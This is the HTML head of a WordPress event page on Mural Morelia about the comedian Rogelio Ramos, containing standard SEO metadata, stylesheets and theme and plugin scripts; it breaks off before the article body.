

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muralmorelia.com/rogelio-ramos/
body_size: 37846
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Rogelio Ramos - Mural Morelia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://muralmorelia.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/muralmorelia.com\/rogelio-ramos\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg" /><link rel="icon" type="image/png" href="http://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png"><meta property="og:title" content="Rogelio Ramos"/>
<meta property="og:description" content="Con mas de 30 años en la comedia y en una gran cantidad de presentaciones privadas y en centros nocturnos por toda la republica mexicana y en el extranjero, es"/>
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg"/>
<meta property="og:image:width" content="624"/>
<meta property="og:image:height" content="960"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-09-11 17:56:38"/>
<meta property="og:article:modified_time" content="2019-09-11 17:56:47"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Rogelio Ramos"/>
<meta name="twitter:description" content="Con mas de 30 años en la comedia y en una gran cantidad de presentaciones privadas y en centros nocturnos por toda la republica mexicana y en el extranjero, es"/>
<meta name="twitter:image" content="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg"/>
<meta name="author" content="Carolina Orozco"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Rogelio Ramos" />
	<link rel="canonical" href="https://muralmorelia.com/rogelio-ramos/" />
	<meta property="og:url" content="https://muralmorelia.com/rogelio-ramos/" />
	<meta property="og:site_name" content="Mural Morelia" />
	<meta property="article:publisher" content="https://www.facebook.com/muralmorelia" />
	<meta property="article:published_time" content="2019-09-11T17:56:38+00:00" />
	<meta property="article:modified_time" content="2019-09-11T17:56:47+00:00" />
	<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carolina Orozco" />
	<meta name="twitter:creator" content="@muralmorelia" />
	<meta name="twitter:site" content="@muralmorelia" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carolina Orozco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://muralmorelia.com/rogelio-ramos/#article","isPartOf":{"@id":"https://muralmorelia.com/rogelio-ramos/"},"author":{"name":"Carolina Orozco","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836"},"headline":"Rogelio Ramos","datePublished":"2019-09-11T17:56:38+00:00","dateModified":"2019-09-11T17:56:47+00:00","mainEntityOfPage":{"@id":"https://muralmorelia.com/rogelio-ramos/"},"wordCount":67,"commentCount":0,"publisher":{"@id":"https://muralmorelia.com/#organization"},"image":{"@id":"https://muralmorelia.com/rogelio-ramos/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg","articleSection":["Conciertos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://muralmorelia.com/rogelio-ramos/#respond"]}]},{"@type":"WebPage","@id":"https://muralmorelia.com/rogelio-ramos/","url":"https://muralmorelia.com/rogelio-ramos/","name":"Rogelio Ramos - Mural Morelia","isPartOf":{"@id":"https://muralmorelia.com/#website"},"primaryImageOfPage":{"@id":"https://muralmorelia.com/rogelio-ramos/#primaryimage"},"image":{"@id":"https://muralmorelia.com/rogelio-ramos/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg","datePublished":"2019-09-11T17:56:38+00:00","dateModified":"2019-09-11T17:56:47+00:00","description":"Rogelio Ramos","breadcrumb":{"@id":"https://muralmorelia.com/rogelio-ramos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://muralmorelia.com/rogelio-ramos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/rogelio-ramos/#primaryimage","url":"https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/09/FB_IMG_1568224246792.jpg","width":624,"height":960},{"@type":"BreadcrumbList","@id":"https://muralmorelia.com/rogelio-ramos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://muralmorelia.com/"},{"@type":"ListItem","position":2,"name":"Eventos","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/"},{"@type":"ListItem","position":3,"name":"Conciertos","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"},{"@type":"ListItem","position":4,"name":"Rogelio Ramos"}]},{"@type":"WebSite","@id":"https://muralmorelia.com/#website","url":"https://muralmorelia.com/","name":"Mural Morelia","description":"Eventos, conciertos, política  y estilo de vida de Morelia","publisher":{"@id":"https://muralmorelia.com/#organization"},"alternateName":"Eventos en morelia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muralmorelia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://muralmorelia.com/#organization","name":"Mural Morelia","url":"https://muralmorelia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/logo/image/","url":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","width":842,"height":309,"caption":"Mural Morelia"},"image":{"@id":"https://muralmorelia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muralmorelia","https://x.com/muralmorelia"]},{"@type":"Person","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836","name":"Carolina Orozco","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","caption":"Carolina Orozco"},"url":"https://muralmorelia.com/author/carolina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed" href="https://muralmorelia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de los comentarios" href="https://muralmorelia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Comentario Rogelio Ramos del feed" href="https://muralmorelia.com/rogelio-ramos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Frogelio-ramos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Frogelio-ramos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muralmorelia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://muralmorelia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://muralmorelia.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://muralmorelia.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://muralmorelia.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muralmorelia.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","version":"free","nonce":"10e0ce52c2"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://muralmorelia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muralmorelia.com/wp-json/wp/v2/posts/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muralmorelia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://muralmorelia.com/?p=748' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9602184700708771",
          enable_page_level_ads: true
     });
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://muralmorelia.com/rogelio-ramos/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"68234fe805","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muralmorelia.com\/wp-admin\/","wpRestNonce":"68234fe805","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://muralmorelia.com/rogelio-ramos/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/muralmorelia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/muralmorelia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
